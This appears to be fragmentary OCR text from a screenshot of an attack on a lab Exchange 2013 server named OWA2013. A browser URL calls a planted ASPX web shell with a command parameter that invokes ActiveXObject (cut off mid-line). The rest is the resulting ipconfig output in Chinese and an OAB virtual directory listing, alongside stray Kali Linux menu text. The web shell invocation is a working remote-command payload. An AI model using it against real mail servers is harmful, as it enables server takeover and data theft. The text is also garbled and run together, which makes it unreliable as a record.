 192.168.3.144/aspnet_client/
Settings
192.168.3.144/aspnet_client/
https://192.168.3.144/aspnet_client/jiLxZXLUrT.aspx?command=Response.Write(new ActiveXObject("Wsc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Windows IP 配置以太网适配器 以太网: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::7535:ecf4:69ac:d6cc%12 IPv4 地址 . . . . . . . . . . . . :
192.168.3.144 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.3.1 隧道适配器 isatap.{F8E641E1-CB77-44CD-8E9A-452A842515C4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接特定的 DNS 后缀 . . . . . . . : 隧道适配器 本地连接* 10: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接特定的 DNS 后缀 . . . . . . . : Name :
OAB (Default Web Site) PollInterval : 480 OfflineAddressBooks : RequireSSL : True BasicAuthentication : False WindowsAuthentication :
True OAuthAuthentication : True MetabasePath : IIS://OWA2013.rootkit.org/W3SVC/1/ROOT/OAB Path : C:\Program Files\Microsoft\Exchange Server\V15
\FrontEnd\HttpProxy\OAB ExtendedProtectionTokenChecking : None ExtendedProtectionFlags : ExtendedProtectionSPNList : AdminDisplayVersion : Version
15.0 (Build 847.32) Server : OWA2013 InternalUrl : https://owa2013.rootkit.org/OAB InternalAuthenticationMethods : OAuth WindowsIntegrated ExternalUrl :
http://f/ ExternalAuthenticationMethods : OAuth WindowsIntegrated AdminDisplayName : ExchangeVersion : 0.10 (14.0.100.0) DistinguishedName : CN=OAB
(Default Web Site),CN=HTTP,CN=Protocols,CN=OWA2013,CN=Servers,CN=Exchange Administrative Group (FYDIBOHF23SPDLT),CN=Administrative
Groups,CN=0day Mail,CN=Microsoft Exchange,CN=Services,CN=Configuration,DC=rootkit,DC=org Identity : OWA2013\OAB (Default Web Site) Guid :
2ebd6cc5-f7f2-4ab3-9630-a3ee6879f9f5 ObjectCategory : rootkit.org/Configuration/Schema/ms-Exch-OAB-Virtual-Directory ObjectClass : top
msExchVirtualDirectory msExchOABVirtualDirectory WhenChanged : 2023/11/25 21:13:59 WhenCreated : 2019/5/19 23:52:43 WhenChangedUTC : 2023/11/25
13:13:59 WhenCreatedUTC : 2019/5/19 15:52:43 OrganizationId : OriginatingServer : OWA2013.rootkit.org IsValid : True